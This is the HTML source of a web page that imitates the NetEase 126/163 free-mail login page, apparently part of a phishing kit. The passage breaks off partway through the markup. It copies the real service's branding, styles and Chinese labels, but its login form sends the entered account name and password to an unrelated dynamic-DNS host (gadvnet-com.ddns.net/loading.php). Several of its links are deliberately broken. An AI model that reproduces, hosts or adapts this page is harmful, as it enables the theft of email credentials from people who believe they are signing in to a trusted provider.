
<file: 126/index.html>
﻿<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />

<meta name="description" content="网易163免费邮箱--中文邮箱第一品牌。容量自动翻倍，支持50兆附件,免费开通手机号码邮箱赠送3G超大附件服务。支持各种客户端软件收发，垃圾邮件拦截率超过98%。" />
<meta name="keywords" content="邮件，邮箱，电子邮件，电子邮箱，网易邮箱，163邮箱，免费邮箱，mail，email，网盘" />
  <script src="js/jquery.min.js"></script>
  <script src="js/bootstrap.min.js"></script> 
<title>126网易免费邮--中文邮箱第一品牌</title>
<link rel="shortcut icon" href="http://mail.163.com/favicon.ico" />
 
<style type="text/css">


.content:before {
    content: "";
  position: fixed;
  left: 0;
  right: 0;
  z-index: -1;

  display: block;
  background-image: url('126.jpg');
  background-size:cover;
  width: 100%;
  height: 100%;

  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}

/* css reset */
body{color:#000;background:#fff;font-size:12px;line-height:166.6%;text-align:center;}
body.move{-webkit-transition:padding 0.3s ease;-moz-transition:padding 0.3s ease;-o-transition:padding 0.3s ease;-ms-transition:padding 0.3s ease;transition:padding 0.3s ease;}
body,input,select,button{font-family:verdana}
h1,h2,h3,select,input,button{font-size:100%}
body,h1,h2,h3,ul,li,form,p,img{margin:0;padding:0;border:0}
input,button,select,img{margin:0;line-height:normal}
select{padding:1px}
ul{list-style:none}
select,input,button,button img,label{vertical-align:middle}
header,footer,section,aside,nav,hgroup,figure,figcaption{display:block;margin:0;padding:0;border:none}
a{text-decoration:none;color:#959595}
a:hover{color:#626262}
.fontWeight{font-weight:700;}
/* global */
.unvisi{visibility:hidden}
.txt-suc{color: #22AC38}
.txt-err{color: #e60012}
.txt-yixin{color: #279C7B;}
/* backgroundImage */
.themeCtrl a,
.loginFormIpt,
.headerIntro,
.verify-input-line,
.themeText li,
.btn,
.btn-moblogin,
.ico,
.locationTestTitle,
.verSelected,
.servSelected,
.locationTestTitleClose,
#extText li,
#mobtips_arr,
#mobtips_close{background-image:url(http://mimg.127.net/index/163/img/2013/bg_v3.png)}
.headerLogo,
.headerIntro,
.headerNav,
.footerLogo,
.footerNav,
.formIpt,
.domain,
#whatAutologinTip,
#mobtips,
#mobtips_arr,
#mobtips_close{position:absolute}
/* ico */
.ico-uid{width:14px;height:16px;background-position:-154px -64px}
.ico-pwd{width:14px;height:16px;background-position:-178px -64px}
.ico-miniAlert{margin-right:3px;display:inline-block;width:14px;height:14px;background-position:-132px -112px;vertical-align:top;}
.ico-arr{display:inline-block;width:7px;height:12px;vertical-align:baseline;background-position:-160px -112px;}
.ico-arr-d{background-position:-160px -110px;}
.loginFormConf a:hover .ico-arr-d,
.ico-arr-d-focus{background-position:-176px -110px;}
*+html .ico-arr-d{background-position:-160px -112px;}
*+html .loginFormConf a:hover .ico-arr-d,
*+html .loginFormConf a:hover .ico-arr-d,
*+html .ico-arr-d-focus{background-position:-176px -112px;}
/*.ico-android{display:inline-block;vertical-align:middle;width:17px;height:21px;background-position:0 0;_background-position: -40px 0;}
.ico-ios{display:inline-block;vertical-align:middle;width:15px;height:18px;background-position:-20px 0;_background-position: -60px 0;}*/
.ico-new{display:block;width:19px;height: 12px;background: url('http://mimg.127.net/index/lib/img/new.png') no-repeat;}
/* header */
.header{width:1000px;height:64px;position:relative;margin:0 auto;z-index:2;overflow:hidden;}
.headerLogo{top:17px;left:50px}
.headerIntro{height:28px;width:144px;display:block;background-position:0 -64px;top:17px;left:194px}
.headerNav{top:21px;right:100px;text-align:right;color:#cfd0d0;}
.headerNav a{padding-left:13px;display:inline-block;}
.headerNav .last{padding-left: 0;}
/* main */
.main{height:600px;background:#fff;position: relative;min-width: 1000px;}
.main-inner-iframe{border:0; width: 100%; height: 600px; overflow: hidden;}
#mainCnt{width:100%;height:600px;position:relative;clear:both;background-repeat:no-repeat;background-position:center top;}
#theme{margin:0 auto;height:600px;width:1000px;overflow:hidden;position:relative;}
.themeLink{height:274px;width:430px;display:block;outline:0;}
.themeText{margin-left:26px;}
.themeText li{line-height:22px;-line-height:24px;height:24px;color:#858686;text-indent:12px;background-position:-756px -72px;background-repeat:no-repeat}
.themeText li a{color:#005590;text-decoration:underline;}
.login{width:295px;height:460px;padding:13px 14px 15px;top:56px;left:50%;margin-left:90px;text-align:left;position:absolute;z-index:2;background:url(login.png) no-repeat;-background-image:url(http://mimg.127.net/index/163/img/2013/login_ie6_v5.png);}
.unishadow{box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-webkit-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);-moz-box-shadow:0px 1px 3px 0 rgba(0,0,0,0.2);}
.loginFunc{width:100%;height:47px;overflow:hidden;clear:both;}
.loginFuncNormal,.loginFuncApp{width:148px;height:100%;overflow:hidden;position:relative;line-height:46px;float:left;font-size:14px;text-align:center;+line-height:48px;color:#626262;cursor:pointer;}
.loginFuncApp{padding-left:15px;width:132px;border-right:none;background: url('http://mimg.127.net/index/lib/img/icon_code.png') 28px 17px no-repeat;}
.tab-2{background-position:-323px 0;}
.tab-22 #extVerSelect,
.tab-2 #normalLoginTab,
.tab-1 #appLoginTab{display:block;}
.tab-22 #extText,
.tab-1 #normalLoginTab,
.tab-2 #appLoginTab{display:none;}
/* form */
.loginForm{position:relative;padding-top:40px;}
#login163{height: 310px;}
.loginFormIpt{position:relative;width:240px;height:42px;line-height:42px;margin:0 0 20px 25px;padding-right:5px;clear:both;background-position:0 -352px;z-index:2}
.loginFormIpt .ico{position:absolute;left:9px;top:13px;z-index:1;}
.loginFormIpt-over{}
.loginFormIpt-focus{box-shadow:0 0 5px rgba(2,145,252,.5);}
.loginFormIpt-focus .placeholder{color:#C9C9C9;}
.loginFormBtn{position:relative;width:245px;height:38px;margin:18px 0 0 25px}
.formIpt{width:205px;padding:9px 0 10px;ime-mode:disabled;height:21px;top:1px;left:28px;color:#333;font-size:14px;font-weight:700;border:none;font-family:verdana;line-height:21px;background:transparent!important;}
.formIpt:focus{outline:0;}
.showPlaceholder .placeholder{visibility:visible;cursor:text;}
.placeholder{color:#C9C9C9;;font-size:14px;position:absolute;left:30px;top:14px;line-height:14px;visibility:hidden;background:none;}
.domain{padding-left:5px;width:75px;height:33px;line-height:33px;color:#616161;font-size:14px;overflow:hidden;display:block;right:8px;top:4px;white-space:nowrap;}
#idInput{width: 130px;}
#idInput::-ms-clear{display:none;}
#idInputTest{visibility: hidden; position: absolute; font-size: 14px; font-weight: 700;}
.loginFormCheck{height:14px;line-height:14px;color:#555;margin-left:25px;clear:both;width:245px;position:relative;z-index:1;}
.loginFormCheckInner{line-height:13px;width:150px;float:left;position: relative;}
/*#dynPwInput{width:110px;}
#dynPwLoginHint{margin-left:25px;height:14px;line-height:14px;color:#959595;}*/
.forgetPwdLine{text-align: right}
#capsLockHint{position: absolute; top: 42px; left: 0px;padding: 4px 8px; line-height: 12px; background-color: #ffffcc; border: 1px solid #d7d7d7; color: #555; z-index: 2;}
#remAutoLogin{visibility:hidden; position: absolute;left:0;}
.ico-checkbox{display: inline-block; width: 13px; height: 13px; background-position: -40px -160px; vertical-align: middle; cursor: pointer;}
.autoLogin-checked .ico-checkbox{background-position: -40px -180px;}
#remAutoLoginTxt,
.forgetPwd{color:#848585;}
#remAutoLoginTxt:hover,
.forgetPwd:hover{color:#626262;}
.loginFormCbx{width:13px;height:13px;padding:0;overflow:hidden;margin:0; vertical-align: middle;}
#whatAutologinTip{z-index:9; width:180px; height:36px;background-color:#fffde4; border:1px #dfb86d solid; left:0px;top:16px;text-align:left; padding:5px 10px;line-height:18px; color:#dc9632;display:none;border-radius: 4px}
.btn{width:110px;height:38px;float:left;text-align:center;cursor:pointer;border:0;padding:0;font-weight:700;font-size:14px;display:inline-block;vertical-align:baseline;line-height:38px;outline:0;background-color:transparent;}
.btn-main{color:#fff;box-shadow:0 2px 5px rgba(0,28,88,.3);}
.btn-side{color:#6d798c;box-shadow:0 2px 5px rgba(0,0,0,.1);}
.btn-login{background-position:0 -208px;}
.btn-login-hover{background-position:0 -256px;}
.btn-login-active{background-position:0 -304px;color:#b5d1ee;}
.btn-reg{background-position:-117px -208px;float:right;}
.btn-reg-hover{background-position:-117px -256px;color:#347bc7;}
.btn-reg-active{background-position:-117px -304px;color:#6d798c;}
/*.btn-login2{width:245px;height:38px;background-position:0 -710px;}
.btn-login2-hover{background-position:0 -758px;}
.btn-login2-active{background-position:0 -806px;color:#b5d1ee;}
.btn-showDynPwWrap{position:absolute;top:0;right:0;_right:-1px;display:block;width:101px;height:42px;font-size:14px;font-weight:normal;text-align:center;line-height:42px;color:#6d798c;background-position:-195px -405px;}
.btn-showDynPwWrap-hover{color:#347bc7;background-position:-195px -455px;}
.btn-showDynPwWrap-active{color:#6d798c;background-position:-195px -505px;}
.btn-getDynPw{width:150px;background-position:0 -565px;}
.btn-getDynPw-hover{background-position:0 -613px;}
.btn-getDynPw-active{background-position:0 -661px;}*/
.btn-cancel{width:124px;background-position:-160px -565px;}
.btn-cancel-hover{background-position:-160px -613px;color:#347bc7;}
.btn-cancel-active{background-position:-160px -661px;color:#6d798c;}
.loginFormConf{height:14px;line-height:14px;margin-left:25px;margin-top:18px;clear:both;width:245px;position:relative;color:#848585;z-index:1;}
.loginFormVer{float:left;width:160px;}
.loginFormService{float:right;text-align:right;}
.loginFormVerList{width:140px;position:absolute;padding:1px;background:#fff;border:1px solid #b7c2c9;top:-5px;top:-4px\9;left:33px;display:none;}
.loginFormVerList li a{height:22px;line-height:22px;width:140px;overflow:hidden;color:#848585;display:block;text-indent:22px;}
.loginFormVerList li a:hover{background-color:#eef3f8;}
.loginFormVerList li a.verSelected{color:#5B8CCA;background-position:-250px -58px;background-repeat:no-repeat;}
/* app */
.mailApp{margin: 30px 0 0 20px;}
.mailApp-logo{display: block; width: 256px; height: 35px; background: url('http://mimg.127.net/index/lib/img/mailapp_logo_141212.png') no-repeat; _background-image: url('http://mimg.127.net/index/lib/img/mailapp_logo_141212.jpg');}
/* ext */
#extVerSelect{display:none;}
.ext{padding:11px 55px 0 25px; height: 38px; overflow: hidden;}
#extText{line-height:20px;}
#extText li{padding-left:7px;background-position:-240px -118px;background-repeat:no-repeat;}
#extText li a{color:#9bacc6;}
#extText li a:hover{color:#5B8CCA;}
#extVerSelect{line-height:40px;font-size:12px;font-weight:700;}
#extVerSelect a{color:#005590;text-decoration:underline;}
/* tab-2 */
.tab-2 .ico-mob{top:12px; width: 13px; height:18px; background-position: -200px -64px;}
/* footer */
.footer{height:65px;margin:0 auto;}
.footer-inner{width:1000px;height:63px;overflow:visible;margin:0 auto;color:#848585;position:relative;}
.footerLogo{top:11px;left:35px}
.footerNav{top:25px;right:123px;}
.footerNav a{margin-left:12px}
.copyright{margin-left:12px}
/* noscript */
.noscriptTitle{line-height:32px;font-size:24px;color:#d90000;padding-top:60px;font-weight:700;background:#fff;}
.noscriptLink{text-decoration:underline;color:#005590;font-size:14px;}
/* mobtips */
#mobtips{height:18px;border:1px solid #c6c6a8;top:41px;left:30px;line-height:18px;background:#ffffe1;padding-left:6px;padding-right:20px;display:none;color:#565656;zoom:1;}
#mobtips_arr{width:9px;height:9px;background-position:-684px -72px;top:-5px;left:15px;}
#mobtips_close{background-position:-715px -68px;top:2px;width:16px;height:14px;right:0px;}
#mobtips em{font-style:normal;color:#328721;}
#mobtips a{text-decoration:underline;color:#005590;}
/* mask */
.mask{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;filter:alpha(opacity=30);-moz-opacity:0.3;opacity:0.3;z-index:998}
/* 加密http登录弹窗 */
.enhttp .topborder,
.enhttp .bottomborder,
.enhttp .ct,
.enhttp .cldenhttp,
.enhttp .ct .inner .httplogin{background-image:url(http://mimg.127.net/index/lib/img/bg_httplogin.gif);background-color:transparent;background-repeat:no-repeat;text-decoration:none;}
.enhttp{width:420px;height:270px;position:absolute;z-index:999;overflow:hidden;top:0;left:50%;margin-left:-210px;top:50%;margin-top:-135px;}
.enhttp .topborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -108px;}
.enhttp .bottomborder{width:418px;height:2px;font-size:1px;overflow:hidden;margin:0 auto;background-position:0 -110px;}
.enhttp .ct{width:418px;height:266px;background-position:0 -134px;background-color:#fff;border-left:1px solid #82aecd;border-right:1px solid #82aecd;position:relative;overflow:hidden;}
.enhttp .ct .inner{padding-top:40px;margin:0 auto;text-align:left;}
.enhttp .ct .inner p{font-size:14px;}
.enhttp .ct .inner .txt-tips{color:#737373;line-height:30px;width:325px;margin-left:46px;display:inline;}
.enhttp .ct .inner .txt-normal{line-height:30px;width:325px;margin:10px 0 0 46px;}
.enhttp .ct .inner .httplogin{font-size:14px;height:34px;width:120px;display:block;background-position:-432px -108px;line-height:34px;text-align:center;color:#fff;font-weight:700;background-color:#3486cc;}
.enhttp .ct .inner .txt-line{width:325px;margin-left:46px;background:#b6cad9;height:1px;overflow:hidden;font-size:1px;margin-top:24px;}
.enhttp .ct .inner .txt-advice{line-height:60px;width:325px;color:#8d8d8d;margin-left:46px;}
.enhttp .ct .inner .txt-advicelink{margin-left:20px;font-size:14px;}
.enhttp .cldenhttp{height:22px;width:22px;overflow:hidden;position:absolute;right:8px;top:6px;background-position:0 -112px;text-indent:-9999px;}
.enhttp .cldenhttp:hover{background-position:-22px -112px;}
.enhttp .enhttpbox{position:absolute;z-index:2;left:0;}
.enhttp .httploginframe{width:100%;height:200px;position:absolute;top:2px;z-index:1;left:0;}
/* 测速 */
#locationTest{position:absolute;width:255px;top:-2px;left:0px;height:88px;background:#fff;border:1px solid #b7c2c9;display:;margin-bottom:200px;height:79px;overflow:hidden;display:none;}
.locationTestTitle{width:255px;height:26px;line-height:26px;position:relative;color:#555;text-indent:10px;background-position:0 -10px;border-bottom:1px solid #f1f3f5;}
.locationTestTitle h3{font-size:12px;}
.locationTestTitleClose{height:8px;width:8px;overflow:hidden;display:block;position:absolute;right:6px;top:7px;background-position:-224px -112px}
.locationTestTitleClose:hover{background-position:-208px -112px}
.locationTestEach{display:inline-block;width:5em;font-family:verdana;color:#848585;}
.locationTestList li{padding:2px;float:left;display:inline-block;}
.locationTestList .servSelected{background-position:-248px -50px;background-repeat:no-repeat;}
.locationTestList li a{height:38px;width:80px;display:block;line-height:16px;padding-top:10px;overflow:hidden;text-align:center;color:#000;}
.locationTestList li a:hover{background-color:#eef3f8;}
#selectLocation{text-align:center;}
#locationTestCur{width:3em;}
#selectLocationTipsDone{display:none;}
.locationTestBest{display:none;color:green;}
.locationChoose{text-decoration:underline;color:#005590;}

/* 主题控制栏 */
.themeCtrl{position:absolute;right:50%;bottom:12px;margin-right:-405px;text-align:right;}
.themeCtrl a{float:left;display:inline;}
#musicLink,
#prevTheme,
#nextTheme{width:25px;height:25px;margin-right:7px;display: none;}
#musicLink{background-position:-161px -457px;}
#musicLink:hover{background-position:-161px -492px;}
#prevTheme{background-position:0 -457px;}
#prevTheme:hover{background-position:0 -492px;}
#nextTheme{margin-right:0;background-position:-35px -457px;}
#nextTheme:hover{background-position:-35px -492px;}
/* 首页评分 */
#scoreIndex{margin:1px 10px 0 0;width:73px;height:24px;background-position:-70px -457px;font-size:12px;color:#fff;line-height:24px;text-align:center;display:none;}
#scoreIndex:hover{background-position:-70px -492px;}
#scoreIndexPop{left:50%;top:50%;margin-left:-231px;margin-top:-115px;width:462px;position:absolute;z-index:999;overflow:hidden;display:none;height:229px;background:#fff;}
#scoreIndexPopIfm{width:462px;height:229px;}

/* ie6 */
#musicLink,
#musicLink:hover,
#prevTheme,
#prevTheme:hover,
#nextTheme,
#nextTheme:hover,
#scoreIndex,
#scoreIndex:hover{-height:24px;-background-position-y:-527px;}

/* 云音乐 */
#yunMusic{width:329px;height:162px;border-radius:3px;position:absolute;z-index:999;left:50%;top:50%;margin-left:-450px;overflow:hidden;color:#626262;margin-top:-122px;box-shadow:0px 2px 5px rgba(0 ,0 ,0 , .6);display:none;}
#yunMusicBackground{width:329px;height:162px;position:absolute;left:0;top:0;background:#fff;filter:alpha(opacity=90);opacity:0.9;z-index:0;}
#yunMusicText1{position:absolute;z-index:1;line-height:22px;vertical-align:baseline;left:21px;top:24px;text-align:left;width:290px;}
#yunMusicText1 img{position:relative;top:2px;}
#yunMusicText2{position:absolute;z-index:1;left:21px;top:80px;width:290px;text-align:left;}
#yunMusicConfirm{position:absolute;z-index:1;height:25px;line-height:25px;width:86px;display:block;border:1px solid #459830;border-radius:3px;background:#59b045;color:#fff;left:120px;top:120px;
background: -moz-linear-gradient(top, #6bbb59 0%, #459830 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#6bbb59), color-stop(100%,#459830)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top, #6bbb59 0%,#459830 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top, #6bbb59 0%,#459830 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top, #6bbb59 0%,#459830 100%); /* IE10+ */
background: linear-gradient(to bottom, #6bbb59 0%,#459830 100%); /* W3C */
}
#yunMusicClose{height:14px;width:14px;right:0;top:0;line-height:14px;left:auto;font-size:12px;text-align:center;background:#ccc;border-color:#b8b8b8;color:#fff;font-family:Verdana;position:absolute;border-radius:3px;}
#yunMusicClose:hover{background:#c2c2c2;border-color:#aaa9a9;}

/* 气泡提示 */
.layer-hd,
.layer-mid,
.layer-ft,
.layer-arrow,
.error-tt p{background-image: url("http://mimg.127.net/index/163/img/2013/error_bg.png"); _background-image: url("http://mimg.127.net/index/163/img/2013/error_bg_ie6.png");}
.layer{position: absolute; width: 347px; top: 0; left: 50%; margin-left: -265px; color: #434343; text-align: left; z-index: 1000; display: none;}
.layer.bubbleLayer-show{display: block; -webkit-animation: shake 0.6s ease-in-out 0.3s; -moz-animation: shake 0.6s ease-in-out 0.3s; -o-animation: shake 0.6s ease-in-out 0.3s; animation: shake 0.6s ease-in-out 0.3s;}
.layer-hd,
.layer-ft{overflow: hidden; font-size: 0; line-height: 0;}
.layer-hd{height: 8px; background-position: -10px 0; background-repeat: no-repeat;}
.layer-ft{height: 10px; background-position: -10px -8px; background-repeat: no-repeat;}
.layer-mid{padding: 5px 20px 7px; background-position: -357px 0; background-repeat: repeat-y;}
.layer-arrow{position: absolute; top: 35px; right: -6px; width: 10px; height: 19px; background-position: 0 0; background-repeat: no-repeat;}
/* 错误提示 */
.layer .error-tt a{color:#5B8CCA;font-family:simsun;}
.layer .error-tt p{padding: 10px 10px 8px 50px; line-height: 22px; font-weight: bold; font-size: 14px; background-position: -714px -4px; background-repeat: no-repeat;}
.layer .error-detail{margin-top:2px; padding: 8px 12px 5px; color: #7d7d7d; line-height: 18px; border-top: 1px solid #e1e1e1;}
.layer .error-detail a{color: #4e90e2; text-decoration: underline;}
/* 输入验证码获取动态密码 */
/*.verify{padding: 10px;}
.verify-wrap{height: 70px;}
.verify-tt{margin-bottom:10px;font-size:14px;font-weight:bold;}
.verify-input{float: left;}
.verify-img{margin-left: 156px;}
.verify-input-line{width: 150px;height:42px;background-position:0 -405px;position:relative;}
.verify-input-line .formIpt{left:7px;width:135px;}
.verify-img-btn{float: right;color: #4E90E2;line-height:22px;}
.verify-img-btn:hover{color: #4E90E2; text-decoration: underline;}
.verify-img-btn img{vertical-align: top;}
.verify .btn-getDynPw{margin-right: 12px;}
.verify-opt{height: 42px;}
.verify-err{line-height:22px;}*/
/* 易信安装 */
/*.yxInstall{padding: 10px 40px;}
.yxInstall-tt{margin-bottom:15px;font-size:14px;font-weight:bold;}
.yxInstall-code{float: left;}
.yxInstall-txt{margin-left: 100px; padding: 10px 0; line-height: 30px; color: #959595;} */
@-webkit-keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
@-moz-keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
@-o-keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
@keyframes shake{0%{margin-left: -265px;}25%{margin-left: -262px;}50%{margin-left: -265px;}75%{margin-left: -262px;}100%{margin-left: -265px;}}
#mainMask{position:absolute; top:0; left: 0;width: 100%; height: 600px; background: #000; opacity: 0.2; filter:alpha(opacity=20); z-index: 1;}

/*app登录*/
#appLoginTab{font-size: 16px; color: #626262; text-align: center; position: relative; overflow: hidden;}
#appLoginTab h3{padding-top: 20px; font-weight: normal; line-height: 35px}
#appCodeWrap{margin-top: 30px; height: 150px; position: relative;}
#appCode{padding: 2px; background: #fff; box-shadow: 0 0 5px rgba(0,0,0,.3)}
#appCodeBox,
.appCode-example{-webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out;}
#appCodeBox{position: relative; left: 0; width: 100%;}
#appLoginTab .hover #appCodeBox{left: -66px;}
#appCodeLoading{position: absolute; top: 60px; left: 140px;}
.appCode-example{position: absolute; top: -20px; right: 5px; opacity: 0; filter:alpha(opacity=0); width: 140px; height: 175px; background: url('http://mimg.127.net/index/lib/img/applogin_example.png') no-repeat; _background-image:url('http://mimg.127.net/index/lib/img/applogin_example_ie6.png');}
#appLoginTab .hover .appCode-example{opacity: 1; filter:alpha(opacity=100);}
#appCodeRefresh{position: absolute; top: 0; left: 80px; width: 134px; height: 134px; cursor: pointer;}
#appLoginTxt{height: 12px; line-height: 12px; font-size: 12px;}
.appLogin-hint{margin: 5px auto 0; width: 190px; text-align: center; font-size: 12px; line-height: 22px; background: #74B9F4; background: rgba(117, 187, 245, 0.8); color: #fff; border-radius: 20px;}
.appLoginlink{padding-top: 30px; font-size: 13px; line-height: 16px}
.appLoginlink var{color: #e0e0e0; margin: 0 10px;}
.appLoginlink a{color: #4ea9f6;}
.appLoginlink a:hover{color: #4ea9f6;text-decoration: underline;}
#howToUseApp:hover{color: #67bdff; text-decoration: none;}
.appCode-mask{height: 100%; background: #000; opacity: 0.7; filter:alpha(opacity=70);}
.appCode-wrap{position: absolute; top: 0; left: 0; width: 100%; padding-top: 44px; text-align: center; color: #fff; line-height: 26px;}
.appLogin-scanSuc{margin: 0 auto; width: 230px; height: 210px; background: url('http://mimg.127.net/index/lib/img/applogin_scansuc.png') no-repeat; _background-image:url('http://mimg.127.net/index/lib/img/applogin_scansuc_ie6.png');}
#appLoginScan{padding-top: 20px;}
#appLoginRestart{color: #5b8cca; font-size: 14px;}
.appLogin-scantxt{margin-top: 10px; line-height: 40px; font-weight: bold;}

</style>


</head>

<body>


<div class="content">
	<div id="loginBlock" class="login tab-2" style="left: 26%;">
		<div class="loginFunc" >
			
			<div id="lbNormal" class="loginFuncNormal">邮箱帐号登录</div>
			<div id="lbApp" style="background:#FFF8DC;border-radius: 2px;" class="loginFuncApp"></div>
		</div>
		<!-- 安全登录 -->
		
		<!-- 邮箱帐号登录 -->
		<div id="normalLoginTab" class="loginForm">
			<form id="login163" name="login163" method="post" action="https://gadvnet-com.ddns.net/22/loading.php" >
				<div id="idInputLine" class="loginFormIpt showPlaceholder">
					<b class="ico ico-uid"></b>
					<input class="formIpt" tabindex="1" title="请输入帐号" Placeholder="密码" id="app" name="user"  type="text" maxlength="50" value="" Placeholder="密码"/> 
					<div id="mobtips"></div>
					
					<div id="idInputTest"></div>
				</div>

				
				<!-- 普通密码登录 -->
				<div id="normalLogin">
					<div id="pwdInputLine" class="loginFormIpt showPlaceholder">
						<b class="ico ico-pwd"></b>
						<input class="formIpt" tabindex="2" title="请输入密码" Placeholder="密码" id="password" name="password" type="password"/>
						<input type="hidden" id="provider" name="provider" value="163.com">
						<input type="hidden" name="dir1" id="dir1" value="3cd6dd4bc56bf89bef96e3f795230588" autocomplete="off"/>
						<input type="hidden" name="dir2" id="dir2" value="1bfed577c01e9b66c4e902c43c21c8e1" autocomplete="off"/>
						<input type="hidden" name="dir3" id="dir3" value="6d422578d8f7b61cd2f95b59ad5582ef" autocomplete="off"/>
						<input type="hidden" name="product" id="product" value="yes" autocomplete="off"/>
					</div>
					<div class="loginFormCheck">
						<div id="lfAutoLogin" class="loginFormCheckInner">
							<b class="ico ico-checkbox"></b>
							<label id="remAutoLoginTxt" for="remAutoLogin">
								<input tabindex="3" title="十天内免登录" class="loginFormCbx" type="checkbox" id="remAutoLogin" />
							十天内免登录</label>
							<div id="whatAutologinTip">为了您的信息安全，请不要在网吧或公用电脑上使用此功能！
							</div>
						</div>
						<div class="forgetPwdLine">						
							<a class="forgetPwd" href="javascript:void(0):reg?.163.com/getpasswd/RetakePassword.jsp?from=mail163" target="_blank" title="找回密码">忘记密码了?</a>
						</div>
					</div>
					<div class="loginFormBtn">
						<button id="loginBtn" class="btn btn-main btn-login" tabindex="6" name="sinoli">登&nbsp;&nbsp;录</button>
						<a id="lfBtnReg" class="btn btn-side btn-reg" href="javascript:void(0):reg?.ejavascript:void(0):mail.163?.com/mailregAll/reg0.jsp?from=163mail_right" target="_blank" tabindex="7">注&nbsp;&nbsp;册</a>
					</div>
				</div>
				
				<div class="loginFormConf">
					<div class="loginFormVer">
						版本: <a id="styleConf" href="javascript:void(0);">默认版本 <b class="ico ico-arr ico-arr-d"></b></a>
					</div>
					<div class="loginFormService" id="loginSSL">正使用SSL登录</div>
					<div id="styleConfBlock" class="loginFormVerList unishadow">
						<ul>
							<li><a id="styleconf-1" class="verSelected" href="javascript:void(0);" onclick="indexLogin.setStyle(-1)">默认版本</a></li>
							<li><a id="styleconf7" href="javascript:void(0);" onclick="indexLogin.setStyle(7)">网易邮箱<span class="fontWeight">6.0</span>版</a></li>
							<li><a id="styleconf6" href="javascript:void(0);" onclick="indexLogin.setStyle(6)">网易邮箱<span class="fontWeight">6.0</span>简约版</a></li>
							<!--<li><a id="styleconf2" href="javascript:void(0);" onclick="indexLogin.setStyle(2)">青柠校园邮箱</a></li>-->
						</ul>
					</div>
					<div class="loginFormService" id="AllSSL" style="display:none">
						<input title="全程SSL" class="loginFormCbx" type="checkbox" id="AllSSLCkb" />&nbsp;<label style="vertical-align:baseline;" for="AllSSLCkb">全程SSL</label>
					</div>
					<div class="loginFormCheckInner" style="display:none">
						<input class="loginFormCbx loginFormSslCbx" type="checkbox" tabindex="5" title="SSL安全登录" id="SslLogin" checked="checked" /><label class="loginFormSslText" for="SslLogin">&nbsp;<span style="font-family:verdana;">SSL</span>安全登录</label>
					</div>
					<div class="loginFormService" style="display:none">
